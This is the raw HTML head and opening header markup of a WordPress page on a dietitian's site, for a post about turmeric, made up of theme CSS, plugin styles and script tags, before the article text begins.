.rt-el-gallrey-3 .rtin-item:before { background-color: rgba(118, 192, 78, 0.8); } .rt-el-gallrey-3 .rtin-item .rtin-content .rtin-icon { color: #76c04e; } .rt-el-services-box.rtin-style3 .rtin-content .rtin-title:after { background-color: #76c04e; } .services-single .rtin-heading:after, .rt-el-title.style3 .rtin-title:after { background-color: #76c04e; } .widget .category-type ul li a:hover { background-color: #76c04e; } .call-to-action-box-layout4 .call-to-action-btn .item-btn:hover {  box-shadow: 0 10px 55px 5px rgba(118, 192, 78, 0.3); } .call-to-action-box-layout2 .item-btn:hover { background-color: #ffffff; color: #76c04e; } .call-to-action-box-layout2 .item-btn { border-color: #ffffff; color: #ffffff; } .call-to-action-box-layout2 h2 {  color: #ffffff; } .call-to-action-box-layout2 .item-btn:hover {  color: #76c04e; } .rt-el-cta-1 { background-color: #76c04e; } .progress-box-layout1 .inner-item .item-content .counting-text::after{  background-color: #76c04e; } .departments-box-layout7 .single-box:hover { background-color: #76c04e; } .service-wrap-layout1.rtin-dark .service-box-layout1 { background-color: #9ddf7a; } .rt-el-info-box.rtin-style2 .rtin-icon i.primaryColor { color: #76c04e; } .rt-el-info-box.rtin-style2 .rtin-icon i.colorGreen { color: #76c04e; } .service-wrap-layout1.rtin-light .service-box-layout1 { background-color: #76c04e; } .service-box-layout1 {  color: #ffffff; } .service-box-layout1 .item-title a { color: #ffffff; } .service-wrap-layout1.rtin-light .service-box-layout1:hover { background-color: #9ddf7a; } .rdtheme-button-3{ color: #76c04e!important; } .rt-el-info-box:hover .rtin-icon i { color: #76c04e; } .service-box-layout1 p { color: #ffffff; } .rt-el-info-box .rtin-content .rtin-title a:hover { color: #76c04e; } .rt-el-info-box.rtin-style1.rtin-light .rtin-content .rtin-title a, .rt-el-info-box.rtin-style1.rtin-light .rtin-icon i, .rt-el-info-box.rtin-style1.rtin-light .rtin-content .rtin-title { color: #9ddf7a!important; } .rt-el-info-box.rtin-style3 .rtin-icon .rtin-button {  background-color: rgba(118, 192, 78, 0.9); } .rt-el-twt-2 .rtin-title span { color: #76c04e; } .rt-el-twt-2 .rtin-content ul li:after { color: #76c04e; } .rt-el-twt-3 .rtin-title:after { background-color: #76c04e; } .rt-el-nav-menu.widget ul li.current-menu-item a, .rt-el-nav-menu.widget ul li.current-menu-item a:hover { background-color: #76c04e; } .site-header .main-navigation > nav > ul > li > a:after { background-color: #76c04e; } .rt-el-contact ul li i { color: #76c04e; } .about-box-layout14 .item-video .video-icon .popup-video { background: #76c04e; color: #ffffff; } .site-wrp .nav-control-layout-top2 .owl-nav .owl-prev:hover, .site-wrp .nav-control-layout-top2 .owl-nav .owl-next:hover { box-shadow: 0px 4px 20px 0px rgba(118, 192, 78, 0.75); } .site-wrp .ls-v6 .ls-nav-prev:hover, .site-wrp .ls-v6 .ls-nav-next:hover { border: 2px solid #76c04e !important; background-color: #76c04e !important; } .rt-el-slider .nivo-directionNav a.nivo-prevNav:before, .rt-el-slider .nivo-directionNav a.nivo-nextNav:before { color: #76c04e; } .rt-el-slider .nivo-directionNav a.nivo-prevNav:hover, .rt-el-slider .nivo-directionNav a.nivo-nextNav:hover {  background-color: #76c04e; }  .price-table-layout3 .tpt-col-inner:hover{ background: #76c04e; } .price-table-layout2:after { background: #9ddf7a; } .price-table-layout2 .tpt-header .tpt-header-top .tpt-title:before { background-color: #9ddf7a; } .price-table-layout2 .tpt-header .tpt-header-top .tpt-title:after { background-color: #9ddf7a; } .price-table-layout3 .tpt-footer .tpt-footer-btn {  background-color: #9ddf7a; } .price-table-layout3 .tpt-col-inner:hover .tpt-header .tpt-header-top { border-bottom: 1px solid #9ddf7a; }  .departments-wrap-layout2 .owl-theme .owl-dots .owl-dot.active span, .departments-wrap-layout2 .owl-theme .owl-dots .owl-dot:hover span { background-color: #76c04e; } .departments-box-layout2update .item-btn { border-color: #76c04e; } .departments-box-layout2update .item-title a:hover { color: #76c04e; } .about-box-layout17 .item-video .video-icon .play-btn i::before { color: #76c04e; } .departments-box-layout3 .single-item .media .media-body a.item-btn:hover { border: 1px solid #fff; } .departments-box-layout3 .single-item .media .media-body a.item-btn {  border: 1px solid #ffffff; color:#ffffff; } .departments-box-layout3 .single-item .media .media-body ul.list-item li { border-right: 1px solid #4b7af9; } .departments-box-layout3 .single-item .media .media-body .item-title, .departments-box-layout3 .single-item .media .media-body ul.list-item li .item-icon i::before, .departments-box-layout3 .single-item .media .media-body ul.list-item li .item-text .inner-item-title , .departments-box-layout3 .single-item .media .media-body ul.list-item li .item-text span { color:#ffffff; } .departments-box-layout3 .single-item .media .media-body .item-title::before { background-color:#ffffff; } .departments-box-layout3 .single-item .media .media-body p { color: #ffffff; } .departments-box-layout3 .nav-wrap .nav-item.slick-slide.slick-current { background: #76c04e; color: #ffffff; } .departments-box-layout3 .single-item .media { background: #76c04e; } .departments-box-layout3 .single-item .media .media-body .ctg-item-icon i::before {  color: #9ddf7a; } .departments-box-layout3 .single-item .media .media-body a.item-btn:hover {  color: #76c04e; } .departments-box-layout3 .slick-navigation {  color: #76c04e; border: 1px solid #76c04e; } .departments-box-layout3 .slick-navigation:hover { background-color: #76c04e; color: #ffffff; } .departments-box-layout1 .item-img::after {  background-color: rgba(118, 192, 78, 0.9); } .departments-box-layout1 .item-img .item-btn-wrap a.item-btn:hover { color: #76c04e; } .departments-box-layout1 .item-content .department-info li i { color: #76c04e; } .loadmore-layout1 .item-btn {  border-color: #76c04e; color: #76c04e; } .loadmore-layout1 .item-btn:hover { background-color: #76c04e; color: #ffffff; } .site.site-wrp .elementor-accordion .elementor-accordion-item .elementor-tab-title.elementor-active { background-color: #76c04e; color: #ffffff; } .site.site-wrp .elementor-accordion .elementor-accordion-item .elementor-tab-title.elementor-active a{  color: #ffffff; } .site.site-wrp .elementor-accordion .elementor-accordion-item .elementor-tab-title:hover { background-color: #76c04e;  } .faq-ask-question-layout1 .faq-question-box .form-group .item-btn, .appointment-box-layout1 .item-btn  {  border-color: #76c04e;  background-color: #76c04e;  color: #ffffff; -webkit-box-shadow: 0px 2px 15px 0px rgba(118, 192, 78, 0.75); -moz-box-shadow: 0px 2px 15px 0px rgba(118, 192, 78, 0.75); box-shadow: 0px 2px 15px 0px rgba(118, 192, 78, 0.75); } .faq-ask-question-layout1 .faq-question-box .form-group .item-btn:hover, .appointment-box-layout1 .item-btn:hover{ background-color: #76c04e;  box-shadow: inherit; } .title-bar-primary6::after { background-color: #76c04e; } .pricing-box-layout1 .box-content .item-btn {  border-color: #76c04e;  color: #76c04e;  } .pricing-box-layout1:hover .box-content .item-btn:hover { background-color: #76c04e; color: #ffffff; } .pricing-box-layout1:hover .box-content .item-btn { background-color: #76c04e; color: #ffffff; } .site-wrp .departments-box-layout2update .item-btn:hover { background-color: #76c04e; color: #ffffff; } .departments-box-layout2update .item-btn:hover i { color: #ffffff; } .services-tab1 .services-tab-content .popup-video::before { background-color: rgba(118, 192, 78, 0.4); } .services-tab1 .services-tab-content .popup-video { background-color: #76c04e} .services-tab1 .nav-wrap .nav-item.nav-link.active { border-bottom: 2px solid #76c04e; } .services-tab1 .services-tab-content .item-title::before { background-color: #76c04e; } .services-tab1 .services-tab-content ul.list-info li::after { color: #76c04e; } .item-btn.iconlight {  border-color: #76c04e; } .item-btn.iconlight:hover i { color: #ffffff; } .item-btn.iconlight:hover { background-color: #76c04e; color: #ffffff; } .services-tab1 .nav-wrap .nav-item.nav-link:hover { border-color: transparent transparent #76c04e transparent; } .services-tab1 .item-img .video-icon .popup-video { background-color: #76c04e;  color: #ffffff; } .services-tab1 .item-img .video-icon .popup-video::before { background-color: rgba(118, 192, 78, 0.4); } .services-tab1 .item-img .video-icon .popup-video::after { background-color: rgba(118, 192, 78, 0.5); } .services-tab1 .item-img .video-icon .play-btn i::before { color:#ffffff; } .departments-box-layout3 .single-item .media .media-body ul.list-item li { border-right: 1px solid #9ddf7a; }  @keyframes shadow-pulse {  0% {   box-shadow: 0 0 0 0px rgba(118, 192, 78, 0.8);  }  100% {   box-shadow: 0 0 0 35px rgba(118, 192, 78, 0);  } } @keyframes shadow-pulse-big {  0% {   box-shadow: 0 0 0 0px rgba(118, 192, 78, 0.7);  }  100% {   box-shadow: 0 0 0 70px rgba(118, 192, 78, 0);  } } .testmonial-box-layout3 .item-content p::after { color: #76c04e; } .testmonial-box-layout3 .item-img img {  border: 4px solid #9ddf7a; } .nav-control-layout2.owl-theme .owl-nav > div { color: #76c04e; } .heading-layout4 span.rtin-beforetitle { color: #76c04e; } .class-schedule-wrap1 table thead tr td { border: 2px solid #76c04e; } .class-schedule-wrap1 table tbody tr td { border: 2px solid #76c04e; } .class-schedule-wrap1 table tbody tr th { border: 2px solid #76c04e; } .class-schedule-wrap1 table thead tr th {  border: 2px solid #76c04e; }   .blog-box-layout5 .item-content .post-date.add-pimg { background-color: #76c04e; } .blog-box-layout5 .item-content .post-actions-wrapper ul li .item-btn { color: #76c04e; } .blog-box-layout5 .item-content .post-actions-wrapper ul li .item-btn i { color: #9ddf7a; } .blog-box-layout5 .item-content .post-actions-wrapper ul li .item-btn:hover { color: #9ddf7a; } .blog-box-layout5 .item-content .post-actions-wrapper ul li .item-btn:hover i { color: #76c04e; } .blog-box-layout5 .item-content .post-actions-wrapper ul li a:hover { color: #76c04e; } .blog-box-layout5 .item-content .post-actions-wrapper ul li a:hover i { color: #76c04e; } .blog-box-layout5 .item-content .item-title a:hover { color: #76c04e; }  .appointment-box-layout1 .form-group .item-btn.wpcf7-submit {  box-shadow: 0px 1px 10px 0px rgba(118, 192, 78, 0.75); } .nav-control-layout3.owl-theme .owl-prev:hover, .nav-control-layout3.owl-theme .owl-next:hover { background: #76c04e !important; } .title-bar-primary2::before {  background: #76c04e; } .widget-about-team .item-content .item-designation { color: #76c04e; } .widget-team-contact ul li ul.widget-social li a { color: #76c04e;  } .widget-call-to-action { background-color: #76c04e;  box-shadow: 0px 1px 10px 0px rgba(118, 192, 78, 0.75); }  .error-box-layout1 .item-btn {  border: 2px solid #76c04e;  color: #76c04e; } .error-box-layout1 .item-btn:hover { background-color: #76c04e;  color: #ffffff; } .rt-el-info-box.rtin-style11 .rtin-icon { background-color: #76c04e; } .appointment-box-layout1.light .form-group .item-btn.wpcf7-submit { background-color: #76c04e; } .appointment-box-layout1.light .select2-container--classic .select2-selection--single .select2-selection__arrow b { border-color: #76c04e transparent transparent transparent; }
</style>
<script type="text/javascript" src="https://dietitiannikita.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://dietitiannikita.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="heateor_sss_sharing_js-js-before">
/* <![CDATA[ */
function heateorSssLoadEvent(e) {var t=window.onload;if (typeof window.onload!="function") {window.onload=e}else{window.onload=function() {t();e()}}};	var heateorSssSharingAjaxUrl = 'https://dietitiannikita.com/wp-admin/admin-ajax.php', heateorSssCloseIconPath = 'https://dietitiannikita.com/wp-content/plugins/sassy-social-share/public/../images/close.png', heateorSssPluginIconPath = 'https://dietitiannikita.com/wp-content/plugins/sassy-social-share/public/../images/logo.png', heateorSssHorizontalSharingCountEnable = 1, heateorSssVerticalSharingCountEnable = 0, heateorSssSharingOffset = 0; var heateorSssMobileStickySharingEnabled = 0;var heateorSssCopyLinkMessage = "Link copied.";var heateorSssUrlCountFetched = [], heateorSssSharesText = 'Shares', heateorSssShareText = 'Share';function heateorSssPopup(e) {window.open(e,"popUpWindow","height=400,width=600,left=400,top=100,resizable,scrollbars,toolbar=0,personalbar=0,menubar=no,location=no,directories=no,status")}
/* ]]> */
</script>
<script type="text/javascript" src="https://dietitiannikita.com/wp-content/uploads/hummingbird-assets/e9e81cf2bcf8c45b250a1d60cc00d648.js" id="heateor_sss_sharing_js-js"></script>
<script type="text/javascript" src="https://dietitiannikita.com/wp-content/themes/medilink/assets/js/select2.min.js?ver=1.5.0" id="select2-js"></script>
<script type="text/javascript" src="https://dietitiannikita.com/wp-content/uploads/hummingbird-assets/9039efb9efdd95925c237bea176ef9bc.js" id="popper-js"></script>
<script type="text/javascript" src="https://dietitiannikita.com/wp-content/themes/medilink/assets/js/slick.min.js?ver=1.5.0" id="slick-js"></script>
<meta name="generator" content="Powered by LayerSlider 6.10.2 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.kreaturamedia.com -->
<link rel="https://api.w.org/" href="https://dietitiannikita.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://dietitiannikita.com/wp-json/wp/v2/posts/5019" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dietitiannikita.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://dietitiannikita.com/?p=5019' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://dietitiannikita.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdietitiannikita.com%2Fuse-of-turmeric-in-kitchen%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://dietitiannikita.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdietitiannikita.com%2Fuse-of-turmeric-in-kitchen%2F&#038;format=xml" />
<meta name="framework" content="Redux 4.3.4" /><meta name="ti-site-data" content="eyJyIjoiMTowITc6MCEzMDowIiwibyI6Imh0dHBzOlwvXC9kaWV0aXRpYW5uaWtpdGEuY29tXC93cC1hZG1pblwvYWRtaW4tYWpheC5waHA/YWN0aW9uPXRpX29ubGluZV91c2Vyc19nb29nbGUmYW1wO3A9JTJGdXNlLW9mLXR1cm1lcmljLWluLWtpdGNoZW4lMkYmYW1wO193cG5vbmNlPTFlMGQ1NTZhMWYifQ==" /><meta name="generator" content="Elementor 3.27.7; features: additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://dietitiannikita.com/wp-content/uploads/2021/11/cropped-logo-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://dietitiannikita.com/wp-content/uploads/2021/11/cropped-logo-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://dietitiannikita.com/wp-content/uploads/2021/11/cropped-logo-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://dietitiannikita.com/wp-content/uploads/2021/11/cropped-logo-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			
@media only screen and (max-width: 1024px) {
  .site.site-wrp.opt-slideInUp {
    padding-top: 0 !important;
  }
  .entry-banner .inner-page-banner .breadcrumbs-area h1 {
    word-wrap: break-word;
  }
  .site.site-wrp.opt-slideInUp .mean-container .mean-bar {
    position: fixed;
    top: 0;
  }
}
@media all and (max-width: 1024px) {
  .skewbg {
    width: 795px;
    height: 457px;
  }
}
@media all and (max-width: 800px) {
  .skewbg {
    width: 610px;
    height: 383px;
  }
}
@media all and (max-width: 700px) {
  .skewbg {
    width: 584px;
    height: 310px;
  }
}
@media all and (max-width: 640px) {
  .skewbg {
    width: 529px;
    height: 293px;
  }
}
@media all and (max-width: 600px) {
  .skewbg {
    width: 450px;
    height: 283px;
  }
}
@media all and (max-width: 550px) {
  .skewbg {
    width: 406px;
    height: 236px;
  }
}
@media all and (max-width: 500px) {
  .skewbg {
    width: 400px;
    height: 230px;
  }
}
@media all and (max-width: 450px) {
  .skewbg {
    width: 367px;
    height: 205px;
  }
}
@media all and (max-width: 425px) {
  .skewbg {
    width: 354px;
    height: 197px;
  }
}
@media all and (max-width: 400px) {
  .skewbg {
    width: 306px;
    height: 176px;
  }
}
.woocommerce-MyAccount-navigation {
display:none;
}

.woocommerce-account .woocommerce-MyAccount-content {
    width: 100%;
}
.appointment-box-layout1.light .form-group .item-btn.wpcf7-submit:hover {
    box-shadow: none;
    border-color: #9ddf7a;
    background-color: #9ddf7a;
    color: #ffffff;
}
.appointment-box-layout1.light .form-group .item-btn.wpcf7-submit:hover {
    box-shadow: none;
    border-color: #9ddf7a;
    background-color: #9ddf7a;
    color: #ffffff;
}
.appointment-box-layout1.light .form-group .item-btn.wpcf7-submit
{
	box-shadow:none;
}
.elementor-widget-accordion .elementor-accordion .elementor-accordion-title {
    font-family: "Cormorant Garamond", Sans-serif !important;
    font-weight: bold !important;
    font-size: 24px !important;
}
.about-info-list .about-info li::after {
    background-color: #76c04e;
    color: #ffffff;
    -webkit-box-shadow: 0px 2px 15px 0px rgba(118, 192, 78, 0.75);
    -moz-box-shadow: 0px 2px 15px 0px rgba(118, 192, 78, 0.75);
    box-shadow: 0px 2px 15px 0px rgba(255, 255, 255, 0.75);align-content
}

.appointment-box-layout1.light .select2-container--classic.select2-container--open.select2-container--below .select2-selection--single, .appointment-box-layout1.light .select2-container--classic.select2-container--open.select2-container--above .select2-selection--single {
    border: 1px solid #76c04e !important;
}


.d-social.tophead-social li:first-child a {
    background: #3b5998;
}
.d-social.tophead-social li:second-child a {
    background: #ff0000;
}
.d-social.tophead-social li:third-child a {
    background: #ff0000;
}

.d-social.tophead-social li a i {
    color: #FFFFFF;
}.d-social.tophead-social li a i {
    color: #FFFFFF;
}
.d-social.tophead-social li:first-child a {
    background: #3b5998;
}
.d-social.tophead-social li:nth-child(2) a {
    background: #ff0000;
}
.d-social.tophead-social li:nth-child(3) a {
    background: #d6249f;
  background: radial-gradient(circle at 30% 107%, #fdf497 0%, #fdf497 5%, #fd5949 45%,#d6249f 60%,#285AEB 90%);
}

.rt-el-info-box.rtin-style2:hover, .rt-el-info-box.rtin-style2:hover {
    box-shadow: none !important;
    background-color: #fff;
    transform: none !important;
}
.header-social-layout1 {
	min-height: 40px;}

.departments5-box-layout8:hover .item-icon
{
background:#76c04e;
}
.departments5-box-layout8:hover .item-title a {
    color: #76c04e;
    transition: all 0.3s ease-out;
}
.departments-wrap-layout5 .owl-theme .owl-dots .owl-dot.active span {

    background-color: #76c04e;
   
}

.facebook-responsive {
    overflow:hidden;
    padding-bottom:56.25%;
    position:relative;
    height:0;
}

.facebook-responsive iframe {
    left:0;
    top:0;
    height:100%;
    width:100%;
    position:absolute;
}
.services-tab1 .nav-wrap .nav-item.nav-link {
    display: inline-block;
    margin-left: 10px;
    margin-right: 10px;
    border-radius: 0;
    margin-bottom: 4px;
    text-align: center;
    color: #000;
    padding: 30px 5px;
    background: transparent;
    position: relative;
    border-bottom: 2px solid #2b495f;
    transition: all 0.3s ease-out;
    font-weight: 500;
    font-size: 22px;
}
@media only screen and (max-width: 767px){
.mobile-menu-wrp .mobile-menu-right {
    right: 59px;
    z-index: 9999999;
    top: 12px;
}}

.blog .post-each {
    border-bottom: 3px solid #76c04e;
}
.one-half,
.one-third {
position: relative;
margin-right: 4%;
float: left;
    margin-bottom: 20px;

}

.one-half { width: 28.66%; }
.one-third { width: 30.66%; }

.last {
margin-left: 0 !important;
clear: left;
}

@media only screen and (max-width: 767px) {
.one-half, .one-third {
    width: 100%;
    margin-right: 0;
}
}
container:after{
    content:'';
    display:table;
    clear:both;
}
.site-header .main-navigation ul li a{
	font-size: 18px;
}
@media all and (max-width: 640px) {
	.eui-breakpoint-480 .eapps-testimonials-slider-page-item-single-postcard .eapps-testimonials-slider-page-item-left{
padding-top:115% !important;
}
}
		</style>
		<link rel="pingback" href="https://dietitiannikita.com/xmlrpc.php"><style type="text/css">/**
 * Owl Carousel v2.3.4
 * Copyright 2013-2018 David Deutsch
 * Licensed under: SEE LICENSE IN https://github.com/OwlCarousel2/OwlCarousel2/blob/master/LICENSE
 */
.owl-carousel,.owl-carousel .owl-item{-webkit-tap-highlight-color:transparent;position:relative}.owl-carousel{display:none;width:100%;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y;touch-action:manipulation;-moz-backface-visibility:hidden}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}.owl-carousel .owl-item,.owl-carousel .owl-wrapper{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}.owl-carousel .owl-item{min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-touch-callout:none}.owl-carousel .owl-item img{display:block;width:100%}.owl-carousel .owl-dots.disabled,.owl-carousel .owl-nav.disabled{display:none}.no-js .owl-carousel,.owl-carousel.owl-loaded{display:block}.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav .owl-prev{cursor:pointer;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel .owl-nav button.owl-next,.owl-carousel .owl-nav button.owl-prev,.owl-carousel button.owl-dot{background:0 0;color:inherit;border:none;font:inherit}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-drag .owl-item{-ms-touch-action:pan-y;touch-action:pan-y;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.owl-carousel .animated{animation-duration:1s;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{animation-name:fadeOut}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{transition:height .5s ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity .4s ease}.owl-carousel .owl-item .owl-lazy:not([src]),.owl-carousel .owl-item .owl-lazy[src^=""]{max-height:0}.owl-carousel .owl-item img.owl-lazy{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(https://dietitiannikita.com/wp-content/plugins/post-slider-and-carousel/assets/css/owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;transition:transform .1s ease}.owl-carousel .owl-video-play-icon:hover{-ms-transform:scale(1.3,1.3);transform:scale(1.3,1.3)}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;transition:opacity .4s ease}.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}</style><style type="text/css">/**handles:flaticon**/
@font-face{font-family:Flaticon;src:url("https://dietitiannikita.com/wp-content/themes/medilink/assets/fonts/Flaticon.eot");src:url("https://dietitiannikita.com/wp-content/themes/medilink/assets/fonts/Flaticon.eot?#iefix") format("embedded-opentype"),url("https://dietitiannikita.com/wp-content/themes/medilink/assets/fonts/Flaticon.woff") format("woff"),url("https://dietitiannikita.com/wp-content/themes/medilink/assets/fonts/Flaticon.ttf") format("truetype"),url("https://dietitiannikita.com/wp-content/themes/medilink/assets/fonts/Flaticon.svg#Flaticon") format("svg");font-weight:400;font-style:normal}@media screen and (-webkit-min-device-pixel-ratio:0){@font-face{font-family:Flaticon;src:url("https://dietitiannikita.com/wp-content/themes/medilink/assets/fonts/Flaticon.svg#Flaticon") format("svg")}}[class*=" flaticon-"]:after,[class*=" flaticon-"]:before,[class^=flaticon-]:after,[class^=flaticon-]:before{font-family:Flaticon;font-size:20px;font-style:normal;margin-left:20px}.flaticon-transport-1:before{content:"\f100"}.flaticon-people-1:before{content:"\f101"}.flaticon-healthy-1:before{content:"\f102"}.flaticon-medical-10:before{content:"\f103"}.flaticon-medical-9:before{content:"\f104"}.flaticon-medical-8:before{content:"\f105"}.flaticon-sign:before{content:"\f106"}.flaticon-medical-7:before{content:"\f107"}.flaticon-medical-6:before{content:"\f108"}.flaticon-transport:before{content:"\f109"}.flaticon-medical-5:before{content:"\f10a"}.flaticon-healthy:before{content:"\f10b"}.flaticon-medical-4:before{content:"\f10c"}.flaticon-ear:before{content:"\f10d"}.flaticon-danger:before{content:"\f10e"}.flaticon-medical-kit:before{content:"\f10f"}.flaticon-doctor-stethoscope:before{content:"\f110"}.flaticon-hospital-1:before{content:"\f111"}.flaticon-eye:before{content:"\f112"}.flaticon-brain:before{content:"\f113"}.flaticon-tag:before{content:"\f114"}.flaticon-people:before{content:"\f115"}.flaticon-interface:before{content:"\f116"}.flaticon-medal:before{content:"\f117"}.flaticon-phone-call:before{content:"\f118"}.flaticon-square:before{content:"\f119"}.flaticon-clock:before{content:"\f11a"}.flaticon-search:before{content:"\f11b"}.flaticon-search-magnifier-interface-symbol:before{content:"\f11c"}.flaticon-tool-2:before{content:"\f11d"}.flaticon-tool-1:before{content:"\f11e"}.flaticon-tool:before{content:"\f11f"}.flaticon-bionic-contact-lens:before{content:"\f120"}.flaticon-medical-2:before{content:"\f121"}.flaticon-ambulance:before{content:"\f122"}.flaticon-medical-1:before{content:"\f123"}.flaticon-heart:before{content:"\f124"}.flaticon-stethoscope:before{content:"\f125"}.flaticon-human-hip:before{content:"\f126"}.flaticon-pills:before{content:"\f127"}.flaticon-medical:before{content:"\f128"}.flaticon-play-button:before{content:"\f129"}.flaticon-favorite-heart-button:before{content:"\f12a"}.flaticon-exchange-arrows:before{content:"\f12b"}.flaticon-shopping-cart:before{content:"\f12c"}.flaticon-laboratory:before{content:"\f12d"}.flaticon-first-aid-kit:before{content:"\f12e"}.flaticon-doctor:before{content:"\f12f"}.flaticon-hospital:before{content:"\f130"}</style><style type="text/css">/**handles:medilink-meanmenu**/
a.meanmenu-reveal{display:none}.mean-container .mean-bar{width:100%;position:relative;background:#fff;padding:4px 0;min-height:42px;z-index:999999;border-bottom:2px solid #26c6da}.mean-container .mean-bar .logo-small{max-height:26px;padding:8px 15px}.mean-container a.meanmenu-reveal{width:22px;height:22px;padding:15px 25px;position:absolute;top:0;right:0;cursor:pointer;color:#26c6da;text-decoration:none;font-size:16px;text-indent:-9999em;line-height:22px;font-size:1px;display:block;font-weight:700}.mean-container a.meanmenu-reveal span{display:block;background-color:#26c6da;height:3px;margin-top:3px}.mean-container .mean-nav{width:100%;background:#fff;margin-top:0}.mean-container .mean-nav ul{list-style-type:none;margin:0;padding:0;width:100%!important}.mean-container .mean-nav ul.menu{overflow-y:scroll}.mean-container .mean-nav ul li{border-top:1px solid #ddd;position:relative;width:100%}.mean-container .mean-nav ul li a{display:block;color:#333;font-size:15px;width:90%;padding:.5em 5%;margin:0;text-align:left;text-decoration:none;font-weight:600;line-height:21px}.mean-container .mean-nav ul li li a{width:80%;padding:.5em 10%;text-shadow:none!important;visibility:visible}.mean-container .mean-nav ul li a:hover,.mean-container .mean-nav>ul>li.current-menu-item>a{color:#26c6da}.mean-container .mean-nav ul li.mean-last a{border-bottom:0;margin-bottom:0}.mean-container .mean-nav ul li li li a{width:70%;padding:.5em 15%}.mean-container .mean-nav ul li li li li a{width:60%;padding:1em 20%}.mean-container .mean-nav ul li li li li li a{width:50%;padding:1em 25%}.mean-container .mean-nav ul li a.mean-expand{margin-top:1px;width:26px;height:27px;padding:5px 12px!important;text-align:center;position:absolute;right:0;top:0;z-index:2;font-weight:700;background:rgba(255,255,255,.1);border:0!important;border-left:1px solid rgba(255,255,255,.4)!important;border-bottom:1px solid rgba(255,255,255,.2)!important;color:#26c6da}.mean-container .mean-nav ul li a.mean-expand:hover{background:0 0}.mean-container .mean-push{float:left;width:100%;padding:0;margin:0;clear:both}.mean-nav .wrapper{width:100%;padding:0;margin:0}.mean-container .mean-bar,.mean-container .mean-bar *{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}.mean-container .mean-push{float:left;width:100%;padding:0;margin:0;clear:both}.mean-nav .wrapper{width:100%;padding:0;margin:0}.mean-container .mean-bar,.mean-container .mean-bar *{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}.mean-remove{display:none!important}.mean-bar img{padding:4px 15px}</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>

<body data-rsssl=1 class="post-template-default single single-post postid-5019 single-format-standard wp-embed-responsive non-stick header-style-1 non-trheader carton has-sidebar product-grid-view elementor-default elementor-kit-2956">
		<div id="page" class="site site-wrp">
		<a class="skip-link screen-reader-text" href="#content">
			Skip to content</a>	
										<div class="mobile-new-header-option">
							<div class="mobile-top-menu">
									<div class="header-top-bar rt-header-top-bar full-width-compress-none phone-has-address-off phone-has-mobile-off phone-has-email-off phone-has-opening-off phone-has-social-off" id="tophead">
		<div class="container"> 
			<div class="row no-gutter">

				<div class="col-md-9 col-lg-10">
					<div class="rt-tophead-contact">
						<ul>
							
													<li class="phone-has-mobile-off">
